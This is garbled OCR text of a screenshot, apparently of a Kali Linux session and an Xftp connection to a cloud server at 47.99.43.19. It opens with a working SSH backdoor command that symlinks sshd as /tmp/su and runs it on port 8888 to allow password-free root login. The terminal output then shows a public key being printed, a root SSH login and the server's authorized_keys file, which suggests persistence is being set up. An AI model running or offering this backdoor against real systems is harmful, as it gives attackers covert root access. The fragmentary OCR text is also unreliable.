 ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=8888
kali-linux-2022.3-vmwar
文件(F) 编辑(E) 查看(V)
kali-linux-2022.3-vmware-
1
File Actions Edit View He
└─# cat id_rsa
ssh-rsa AAAAB3
2YvaIhw2eN9Cr4
JXAAFuRbe5Sbo9
Horjo64Hbrz4vT
p2c3h+BOiBkYNq
q+3SaX8Q7SLDlP
Yd2RXK20R695V5
li
┌──(root㉿kali
└─# ssh root@4
Last failed lo
There was 1 fa
Last login: Mo
Welcome to Ali
[root@iZbp1hge
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
47.99.43.19 - Xftp 5
文件(F) 编辑(E) 查看(V) 命令(C) 工具(T) 窗口(W) 帮助(H)
主机名或IP地址 用户名
桌面 ×
桌面
名称 大小 类型 修改时间
此电脑 系统文... 1970/1/1, 8:00
控制面板 系统文... 1970/1/1, 8:00
库 系统文... 1970/1/1, 8:00
网络 系统文... 1970/1/1, 8:00
144 文件夹 2022/11/7, 20...
Administrat... 系统文... 2022/11/7, 20...
HEU_KMS_... 文件夹 2022/10/13, 1...
Z-BlogPHP_... 文件夹 2022/10/13, 1...
百度网盘同... 系统文... 1970/1/1, 8:00
新建文件夹 文件夹 2022/10/19, 1...
AK加速器 573 B... 快捷方... 2022/11/6, 15...
Bandizip 2KB 快捷方... 2022/9/12, 14...
Clash 1KB 快捷方... 2022/10/17, 1...
CPUID CPU-Z 918 B... 快捷方... 2022/9/19, 17...
DirectX修复... 867 B... 快捷方... 2022/9/12, 16...
47.99.43.19 ×
/root/.ssh
名称 大小
..
authorized_keys 562 Bytes
传输 日志
名称 状态 进度 大小 本地路径 <... 远程路径 速度 估计... 经过...
就绪 二进制 1已选择